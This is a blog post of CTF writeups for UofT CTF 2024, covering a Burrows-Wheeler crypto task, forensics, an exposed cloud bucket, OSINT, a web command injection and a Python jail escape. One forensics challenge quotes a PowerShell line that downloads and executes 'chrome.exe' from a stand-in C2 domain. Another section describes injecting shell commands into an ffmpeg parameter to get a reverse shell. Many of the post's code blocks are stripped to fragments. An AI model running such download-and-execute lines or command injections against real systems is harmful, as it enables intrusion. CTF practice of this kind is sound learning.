❮ 2024-01-14
UofT CTF Writeups
CTF Writeups for GlacierCTF
Jeopardy CTF with local group from Braunschweig.
Challenges I solved
Wheel Barrow - Cryptography
The Challenge was pretty straight forward, you got a string:
Thats the flag, just with characters shuffled all over the place. A quick google search revealed that the characters were shuffled via a Burrow Wheeler Transformation. That transformation is reversable, there are plenty of algorithms available online, so that was a pretty quick win:
# Python program for the above approach
# Structure to store info of a node of linked list
=
= None
# Does insertion at end in the linked list
=
return
=
=
=
return
# Computes l_shift[]
=
=
# Compares the characters of bwt_arr[] and sorts them alphabetically
return -
=
=
= *
# Index at which original string appears
# in the sorted rotations list
= 4
# Array of lists to compute l_shift
=
# Adds each character of bwt_arr to a linked list
# and appends to it the new node whose data part
# contains index at which character occurs in bwt_arr
# Adds each character of sorted_bwt to a linked list
# and finds l_shift
=
# Decodes the bwt
= *
=
=
=
# Driver program to test functions above
=
# This code is contributed by Prince
The output had an offset, but the flag was still readable:
uoftctf{th3_burr0w_wh33ler_transform_is_pr3tty_c00l_eh$}
No grep - Forensics
Filesystem that we had to browse. I found 2 really suspicious looking files:
- C:\Windows\DiagTrack\Settings\settings.txt
Ky0tCiB1b2Z0Y3Rme1Q0c0tfU2NoM0R1bDNyX0ZVTn0KKy0t
That was just base64 encoded data, the challenge was just to find the file:
uoftctf{T4sK_Sch3Dul3r_FUN}
- C:\Windows\Web\Wallpaper\Theme2\update.ps1
$String_Key = 'W0wMadeitthisfar'
$NewValue = '$(' + (([int[]][char[]]$String | ForEach-Object ) -join '+') + ')'
$chars = 34, 95, 17, 57, 2, 16, 3, 18, 68, 16, 12, 54, 4, 82, 24, 45, 35, 0, 40, 63, 20, 10, 58, 25, 3, 65, 0, 20
$keyAscii = $String_Key.ToCharArray() | ForEach-Object
$resultArray = $chars -bxor $keyAscii
IEX (Invoke-WebRequest -Uri 'https://somec2attackerdomain.com/chrome.exe' -UseBasicParsing).Content
The chars list contained the flag, I wrote a small python script to decipher it:
=
+=
=
=
=
=
uoftctf{0dd_w4y_t0_run_pw5h}
EnableMe - Forensics
Challenge: A Word Document with a Macro inside:
 Word Macro Editor
Word Macro Editor
That was also really easy to solve, the macro decoded 2 arrays, one contained the flag, by altering the MsgBox code to show the other decoded string we got the flag:
uoftctf{d0cx_f1l35_c4n_run_c0de_t000}
Out of the Bucket (1 and 2) - Miscellaneous
Pretty weird challenge, you got access to an s3 bucket, and an xml:
out-of-the-bucket
false
secret/
1703868492595821
1
2023-12-29T16:48:12.634Z
"d41d8cd98f00b204e9800998ecf8427e"
0
secret/dont_show
1703868647771911
1
2023-12-29T16:50:47.809Z
"737eb19c7265186a2fab89b5c9757049"
29
secret/funny.json
1705174300570372
1
2024-01-13T19:31:40.607Z
"d1987ade72e435073728c0b6947a7aee"
2369
src/
1703867253127898
1
2023-12-29T16:27:33.166Z
"d41d8cd98f00b204e9800998ecf8427e"
0
src/index.html
1703867956175503
1
2023-12-29T16:39:16.214Z
"dc63d7225477ead6f340f3057263643f"
1134
src/static/antwerp.jpg
1703867372975107
1
2023-12-29T16:29:33.022Z
"cef4e40eacdf7616f046cc44cc55affc"
45443
src/static/guam.jpg
1703867372954729
1
2023-12-29T16:29:32.993Z
"f6350c93168c2955ceee030ca01b8edd"
48805
src/static/style.css
1703867372917610
1
2023-12-29T16:29:32.972Z
"0c12d00cc93c2b64eb4cccb3d36df8fd"
76559
The first flag was just in one of the listed files that you could just download:
uoftctf{allUsers_is_not_safe}
The second flag was a little more hidden, we also got this json:
With that we could authenticate and download all the buckets contents, I wrote this script for that:
# Set the environment variable
=
"""Downloads a blob from the bucket."""
# The ID of your GCS bucket
# bucket_name = "your-bucket-name"
# The ID of your GCS object
# source_blob_name = "storage-object-name"
# The path to which the file should be downloaded
# destination_file_name = "local/path/to/file"
=
=
# Construct a client side representation of a blob.
# Note `Bucket.blob` differs from `Bucket.get_blob` as it doesn't retrieve
# any content from Google Cloud Storage. As we don't need additional data,
# using `Bucket.blob` is preferred here.
=
"""Lists all buckets."""
=
=
"""Lists all the blobs in the bucket."""
# bucket_name = "your-bucket-name"
=
# Note: Client.list_blobs requires at least package version 1.17.0.
=
# Note: The call returns a response only when the iterator is consumed.
# Create a client using the service account key
=
The file xa.png had the flag inside it.
uoftctf{s3rv1c3_4cc0un75_c4n_83_un54f3}
Flying High - OSINT
We got this picture:
 Were is this?
Were is this?
Challenge: Get the 3 letter IATA code for the airport, the airline and the aircraft model and variant.
UofTCTF{AIRPORT_AIRLINE_AIRCRAFT}.
The Colors on the back of the airplane revealed that the plane is owned by: Iberia Líneas Aéreas de España.
The "Novespace" Building is at the Bordeaux-Mérignac Airport.
Going through the fleet of Iberia Líneas Aéreas de España with a little trial and error got us the flag:
UofTCTF{BOD_Iberia_A340-600}
Voice Changer - Web
Web service that pitched the soundfile that you sent.
 The website
The website
The pitch value just gets pasted into the ffmpeg command:
 RCE
RCE
Because the command itself is a bash command we can inject the command to run any shell command we want, for example also a revshell:
 Revshell exploit
Revshell exploit
Through that I could navigate through the remote server and get the flag:
 Flag
Flag
Guestbook - Web
Weird challenge, Google offers "scripts" that can be called via urls. Thats what the challenge was about, users could submit guestbook entries via a google script, these were stored into a google sheet called "raw".
 Raw Sheet
Raw Sheet
This sheet was not readable by default, so we had no access.
 Only access to filtered
Only access to filtered
By copying the whole sheet to our own personal google account, the raw sheet was suddenly accessible:
 Accessible
Accessible
Challenges Teammates solved
Zero - Jail
# no letters
=
# no numbers
=
# no underscores
=
return not
=
=
return # good luck!
=
This code removes all builtins, forbids all alphanumeric characters and double underscores "__".
Multiple steps were necessary to make it work:
- Restore builtins via this trick
- Replace characters by wide characters, python converts them back into normal characters.
- Replace numbers by adding booleans together ((''=='')+(''==''))
 Jailbreak
Jailbreak